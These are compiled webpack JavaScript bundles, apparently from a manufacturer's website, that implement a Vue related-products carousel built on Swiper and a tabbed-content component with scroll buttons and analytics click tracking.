// EXTERNAL MODULE: ./node_modules/swiper/modules/navigation.mjs
var navigation = __webpack_require__(3385);
// EXTERNAL MODULE: ./node_modules/swiper/modules/pagination.mjs
var pagination = __webpack_require__(9464);
// EXTERNAL MODULE: ./node_modules/swiper/modules/a11y.mjs
var a11y = __webpack_require__(5155);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-related-products c-product-specification"
};
const _hoisted_2 = {
  class: "c-product-specification__top"
};
const _hoisted_3 = {
  key: 0,
  class: "c-product-specification__heading"
};
const _hoisted_4 = {
  class: "c-product-listing"
};
const _hoisted_5 = {
  class: "c-product-listing__list c-product-listing__card-list--grid swiper-wrapper",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};
const _hoisted_6 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "c-related-products__navigation"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--prev",
  "aria-label": "Previous slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-left-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Previous")]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "swiper-pagination"
}), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--next",
  "aria-label": "Next slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-right-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Next")])], -1);











/* harmony default export */ const related_productsvue_type_script_setup_true_lang_js = ({
  __name: 'related-products',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)(RelatedProductsKeys.CONFIG);
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const relatedProductsCarousel = (0,reactivity_esm_bundler/* ref */.KR)(null);

    // This was introduced due to this PSP ticket: https://jira.mandogroup.com/browse/JCBEV2024-2491
    // Related product store was the source of truth. As the related products doesn't read from the product store, but from the config,
    // We want to calculate outside the store
    const showUnitToggle = (0,runtime_core_esm_bundler/* computed */.EW)(() => (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(config.products, config.defaultSystem));
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
    });
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      const accessibilityMessagesDefault = {
        firstSlideMessage: 'First slide',
        lastSlideMessage: 'Last slide',
        nextSlideMessage: 'Next slide',
        prevSlideMessage: 'Previous slide'
      };
      swiper/* default */.A.use([navigation/* default */.A, a11y/* default */.A, pagination/* default */.A]);
      if (relatedProductsCarousel.value) {
        const swiperParams = {
          slidesPerView: 1,
          slidesPerGroup: 1,
          spaceBetween: 16,
          autoHeight: false,
          a11y: {
            enabled: true,
            ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
          },
          navigation: {
            nextEl: '.c-related-products__button--next',
            prevEl: '.c-related-products__button--prev'
          },
          pagination: {
            el: '.swiper-pagination',
            clickable: true
          },
          breakpoints: {
            1024: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 32
            },
            1336: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 64
            }
          },
          on: {
            init: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              }
            },
            resize: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              } else {
                document.querySelector('.c-related-products__navigation')?.removeAttribute('style');
              }
            },
            slideChange: function () {
              const gaPayload = {
                event: 'rel_prod_list_carousel_change',
                component_name: 'related_product_listing'
              };
              (0,analytics/* pushToDataLayer */.d)(gaPayload);
            }
          }
        };
        new swiper/* default */.A(relatedProductsCarousel.value, swiperParams);
      }
    });
    const calculateEmptySlides = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      if (!config.products || config.products.length === 0) return 0;

      // Only add empty slides for desktop viewport
      if (window.innerWidth < 1024) return 0;

      // Default to desktop view's slidesPerGroup
      const desktopGroupSize = 3;
      const remainder = config.products.length % desktopGroupSize;

      // If exactly fills groups, return 0, otherwise return number needed to complete group
      return remainder === 0 ? 0 : desktopGroupSize - remainder;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,reactivity_esm_bundler/* unref */.R1)(config).title ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("h2", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).title), 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createVNode */.bF)(product_listing_system_toggle/* default */.A, {
        isUnitSystemToggleVisible: showUnitToggle.value,
        gaEventPrefix: "rel_prod",
        gaComponentPrefix: "related_product"
      }, null, 8, ["isUnitSystemToggleVisible"])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "swiper-container",
        ref_key: "relatedProductsCarousel",
        ref: relatedProductsCarousel
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", _hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(config).products, product => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: product.id,
          class: "swiper-slide"
        }, [(0,runtime_core_esm_bundler/* createVNode */.bF)(product_card/* default */.A, {
          product: product,
          gaEventPrefix: "rel_prod",
          gaComponentPrefix: "related_product",
          standalone: true
        }, null, 8, ["product"])]);
      }), 128)), ((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(calculateEmptySlides.value, i => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `empty-${i}`,
          class: "swiper-slide swiper-slide-blank",
          "aria-hidden": "true"
        });
      }), 128))]), _hoisted_6], 512)])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue



const __exports__ = related_productsvue_type_script_setup_true_lang_js;

/* harmony default export */ const related_products = (__exports__);
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.ts




let RelatedProductsKeys = /*#__PURE__*/function (RelatedProductsKeys) {
  RelatedProductsKeys["CONFIG"] = "config";
  RelatedProductsKeys["GAPUSH"] = "gaPush";
  return RelatedProductsKeys;
}({});

/**
 * Represents the related products information for JCB.
 * @interface JCBRelatedProductsType
 */

function init() {
  const relatedProductsEls = document.querySelectorAll('.js-related-products');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  relatedProductsEls.forEach(relatedProductsEl => {
    const configId = relatedProductsEl.getAttribute('data-related-products-id') || '';
    const index = window.JCBRelatedProducts.findIndex(relatedProduct => relatedProduct.id === configId);
    if (index < 0) {
      return;
    }
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(related_products);
    app.use(pinia);
    app.provide(RelatedProductsKeys.CONFIG, window.JCBRelatedProducts[index]);
    app.provide(RelatedProductsKeys.GAPUSH, analytics/* pushToDataLayer */.d);
    app.mount(relatedProductsEl);
  });
}
/* harmony default export */ const related_products_related_products = (init);

/***/ })

}]);
//# sourceMappingURL=5867.314d22d7e7d22eb538d2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5862.26f8aa00d05f99a699dc.js
body_size: 983
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5862],{

/***/ 5862:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-tabbed-content-ga');
const tabButtons = document.querySelectorAll('.c-tabbed-content__tab-button');
function setTabbedContentVisibility(element) {
  const tabs = element.querySelectorAll('.c-tabbed-content__tab-button');
  const contents = element.querySelectorAll('.c-tabbed-content__panel');
  tabs.forEach((tab, index) => {
    tab.addEventListener('click', () => {
      tabs.forEach(tab => tab.classList.remove('active'));
      contents.forEach(content => content.classList.remove('active'));
      tab.classList.add('active');
      contents[index].classList.add('active');
    });
  });
}
function checkHashAndOpenDrawer() {
  const hash = window.location.hash.substring(1);
  if (!hash) return;
  const targetButton = document.getElementById(hash);
  if (targetButton?.classList.contains('c-tabbed-content__tab-button')) {
    targetButton.click();
    targetButton.scrollIntoView({
      behavior: 'auto'
    });
  }
}
function setScrollButtonsVisibility(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  if (!tabsContainer || !prevButton || !nextButton) return;
  const updateButtonVisibility = () => {
    const isAtStart = tabsContainer.scrollLeft <= 0;
    const isAtEnd = tabsContainer.scrollLeft + tabsContainer.clientWidth >= tabsContainer.scrollWidth - 1;
    prevButton.style.display = isAtStart ? 'none' : 'block';
    nextButton.style.display = isAtEnd ? 'none' : 'block';
  };
  tabsContainer.addEventListener('scroll', updateButtonVisibility);
  updateButtonVisibility();
}
function handleWindowResize() {
  components.forEach(element => setScrollButtonsVisibility(element));
}
function tabButtonGaClick(tabButton) {
  tabButton.addEventListener('click', () => {
    tabButton.scrollIntoView({
      behavior: 'auto',
      block: 'nearest',
      inline: 'nearest'
    });
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
      event: 'component_click',
      component_name: 'tabbed_content',
      link_text: tabButton.textContent?.trim() || '',
      link_url: ''
    });
  });
}
function smoothScrollBy(element, left) {
  let scrollAmount = 0;
  const scrollStep = 10;
  const scrollDuration = 1000;
  const scrollInterval = scrollDuration / (element.scrollWidth / scrollStep);
  const step = () => {
    if (scrollAmount < Math.abs(left)) {
      element.scrollBy({
        left: left > 0 ? scrollStep : -scrollStep
      });
      scrollAmount += scrollStep;
      setTimeout(step, scrollInterval);
    } else {
      scrollAmount = 0;
    }
  };
  step();
}
function bindScrollButtons(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  const scrollOffset = 100;
  if (!tabsContainer || !prevButton || !nextButton) return;
  prevButton.addEventListener('click', () => smoothScrollBy(tabsContainer, -scrollOffset));
  nextButton.addEventListener('click', () => smoothScrollBy(tabsContainer, scrollOffset));
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    setTabbedContentVisibility(element);
    bindScrollButtons(element);
    setScrollButtonsVisibility(element);
  });
  if (!tabButtons.length) return;
  [...tabButtons].forEach(tabButton => tabButtonGaClick(tabButton));
  checkHashAndOpenDrawer();
  window.addEventListener('resize', handleWindowResize);
  window.addEventListener('hashchange', checkHashAndOpenDrawer);
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5862.26f8aa00d05f99a699dc.js.map